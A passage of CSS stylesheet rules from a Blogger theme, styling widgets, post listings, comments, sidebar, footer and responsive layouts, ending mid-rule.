.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre 